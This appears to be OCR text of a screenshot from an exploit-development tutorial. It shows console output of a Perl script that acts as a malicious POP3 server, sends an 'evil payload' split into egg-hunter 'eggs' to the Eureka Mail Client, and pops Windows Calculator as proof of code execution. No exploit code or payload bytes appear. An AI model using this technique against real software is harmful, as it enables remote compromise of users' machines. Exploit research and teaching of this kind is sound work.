 Command Prompt - perl corelan_eurekasploit4.pl
C:\sploits\eureka>perl corelan_eurekasploit4.pl
Payload : 2712 bytes
Omelet code : 97 bytes
Egg 1 : 127 bytes
Egg 2 : 127 bytes
Egg 3 : 127 bytes
[+] Listening on tcp port 110 [POP3]...
[+] Configure Eureka Mail Client to connect to this host
[+] Client connected, sending evil payload
-> Sent 2712 bytes
-> Sent 2712 bytes
-> Sent 2712 bytes
-> Sent 2712 bytes
-> Sent 2712 bytes
-> Sent 2712 bytes
-> Sent 2712 bytes
-> Sent 2712 bytes
Calculator
Edit View Help
0.
Hex Dec Oct Bin Degrees Radians Grads
Inv Hyp Backspace CE C
Sta F-E ( ) MC 7 8 9 / Mod And
Ave dms Exp ln MR 4 5 6 * Or Xor
Sum sin x^y log MS 1 2 3 - Lsh Not
s cos x^3 n! M+ 0 +/- . + = Int
Dat tan x^2 1/x pi A B C D E F